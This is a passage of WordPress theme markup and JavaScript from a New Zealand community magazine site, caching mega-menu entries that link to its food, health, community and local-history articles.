src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/DSC_0051-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/DSC_0051-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/DSC_0051-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"hashtag street food\" title=\"Hashtag Street Food: Street Food at its Finest\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/\" class=\"td-post-category\">Food &amp; Recipes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/hashtag-street-food\/\" rel=\"bookmark\" title=\"Hashtag Street Food: Street Food at its Finest\">Hashtag Street Food: Street Food at its Finest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lemon Tart\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\">Lemon Tart &#8211; Creamy, zesty-Sweet and Rich<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_696e91cd2314a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_696e91cd2314a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5228;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Pork Belly: Sunday Delight\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/IMG_4776_done-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Chef Stephen\" title=\"Pork Belly: Sunday Delight\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/pork-belly-sunday-delight\/\" rel=\"bookmark\" title=\"Pork Belly: Sunday Delight\">Pork Belly: Sunday Delight<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Happy Puku is Much More than Good Kai\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Puku\" title=\"The Happy Puku is Much More than Good Kai\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" title=\"The Happy Puku is Much More than Good Kai\">The Happy Puku is Much More than Good Kai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lemon Tart\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\">Lemon Tart &#8211; Creamy, zesty-Sweet and Rich<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"A Taste of Summer\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A taste of summer\" title=\"A Taste of Summer\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" title=\"A Taste of Summer\">A Taste of Summer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_696e91cd2314a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_696e91cd2314a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 199;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/homemade-and-healthy\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Homemade and Healthy\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/What-professional-baker-making-cre\u0302pes-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/What-professional-baker-making-cre\u0302pes-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/What-professional-baker-making-cre\u0302pes-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Homemade and healthy\" title=\"Homemade and Healthy\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/\" class=\"td-post-category\">Food &amp; Recipes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/homemade-and-healthy\/\" rel=\"bookmark\" title=\"Homemade and Healthy\">Homemade and Healthy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/07\/Cook-book-draft1_p3_highres-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Picture of a recipe for brownies from the Tauranga Waldorf School cookbook\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/homemade-and-healthy-recipe-book-to-nourish-the-body-and-soul\/\" rel=\"bookmark\" title=\"Homemade and Healthy \u2013 recipe book to nourish the body and soul\">Homemade and Healthy \u2013 recipe book to nourish the body and...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_696e91cd2314a","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_696e91cd2314a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5227;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Happy Puku is Much More than Good Kai\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/puku-patch1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Puku\" title=\"The Happy Puku is Much More than Good Kai\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/happy-puku\/\" rel=\"bookmark\" title=\"The Happy Puku is Much More than Good Kai\">The Happy Puku is Much More than Good Kai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Tarte-au-Citron-Lemon-Tart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lemon Tart\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/lemon-tart\/\" rel=\"bookmark\" title=\"Lemon Tart &#8211; Creamy, zesty-Sweet and Rich\">Lemon Tart &#8211; Creamy, zesty-Sweet and Rich<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"A Taste of Summer\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-9-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A taste of summer\" title=\"A Taste of Summer\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/a-taste-of-summer\/\" rel=\"bookmark\" title=\"A Taste of Summer\">A Taste of Summer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/chef-stephens-taste-of-spring\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Chef Stephen\u2019s &#8211; Taste of Spring\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/tarte-tatin-Happy-Puku-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/tarte-tatin-Happy-Puku-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/tarte-tatin-Happy-Puku-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Picture of an apple tart\" title=\"Chef Stephen\u2019s &#8211; Taste of Spring\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/recipes\/chef-stephen\/\" class=\"td-post-category\">Chef Stephen<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/chef-stephens-taste-of-spring\/\" rel=\"bookmark\" title=\"Chef Stephen\u2019s &#8211; Taste of Spring\">Chef Stephen\u2019s &#8211; Taste of Spring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_696e91cd2314a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_696e91cd2314a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Malcom Bruce Beresford\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\">In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Overcoming Stress and Anxiety\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"anxiety\" title=\"Overcoming Stress and Anxiety\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" title=\"Overcoming Stress and Anxiety\">Overcoming Stress and Anxiety<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"One Decision Away From a Totally Different Life\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"life\" title=\"One Decision Away From a Totally Different Life\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" title=\"One Decision Away From a Totally Different Life\">One Decision Away From a Totally Different Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/candida-albicans\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Candida May Cause Memory Loss\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Photo-Apr-09-10-40-57-AM-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Photo-Apr-09-10-40-57-AM-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/Photo-Apr-09-10-40-57-AM-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Candida albicans\" title=\"Candida May Cause Memory Loss\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/candida-albicans\/\" rel=\"bookmark\" title=\"Candida May Cause Memory Loss\">Candida May Cause Memory Loss<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_696e91cd2314a","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_696e91cd2314a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-300x207.jpg 300w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-768x531.jpg 768w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1024x708.jpg 1024w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-100x70.jpg 100w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-696x481.jpg 696w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1068x738.jpg 1068w, https:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-608x420.jpg 608w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Hammonds\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\">History of Tauranga\u2019s Own Music Sensation The Hammonds<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_696e91cd2314a","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_696e91cd2314a));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/baywaka.nz\/up-up-and-awayto-motiti-island\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Up, UP and away\u2026to Motiti Island\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-1-218x150.png\"  srcset=\"https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-1-218x150.png 218w, https:\/\/baywaka.nz\/wp-content\/uploads\/2018\/11\/Untitled-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"John Martin sitting at the controls of a Cesna plane\" title=\"Up, UP and away\u2026to Motiti Island\" \/><\/a><\/div>                <a href=\"https:\/\/baywaka.nz\/category\/our-community\/\" class=\"td-post-category\">Our Community<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/baywaka.nz\/up-up-and-awayto-motiti-island\/\" rel=\"bookmark\" title=\"Up, UP and away\u2026to Motiti Island\">Up, UP and away\u2026to Motiti Island<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_696e91cd2314a","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_28_696e91cd2314a" id="td_uid_29_696e91cd24b9c" data-td_block_id="td_uid_28_696e91cd2314a" data-td_filter_value="" href="https://baywaka.nz/category/lifestyle/">All</a><a class="mega-menu-sub-cat-td_uid_28_696e91cd2314a"  id="td_uid_30_696e91cd24bcf" data-td_block_id="td_uid_28_696e91cd2314a" data-td_filter_value="10" href="https://baywaka.nz/category/lifestyle/recipes/">Food &amp; Recipes</a><a class="mega-menu-sub-cat-td_uid_28_696e91cd2314a"  id="td_uid_31_696e91cd24c03" data-td_block_id="td_uid_28_696e91cd2314a" data-td_filter_value="5228" href="https://baywaka.nz/category/lifestyle/recipes/chef-stephen/">Chef Stephen</a><a class="mega-menu-sub-cat-td_uid_28_696e91cd2314a"  id="td_uid_32_696e91cd24c40" data-td_block_id="td_uid_28_696e91cd2314a" data-td_filter_value="199" href="https://baywaka.nz/category/lifestyle/recipes/homemade-and-healthy/">Homemade and Healthy</a><a class="mega-menu-sub-cat-td_uid_28_696e91cd2314a"  id="td_uid_33_696e91cd24c7a" data-td_block_id="td_uid_28_696e91cd2314a" data-td_filter_value="5227" href="https://baywaka.nz/category/lifestyle/recipes/the-happy-puku/">The Happy Puku</a><a class="mega-menu-sub-cat-td_uid_28_696e91cd2314a"  id="td_uid_34_696e91cd24cb4" 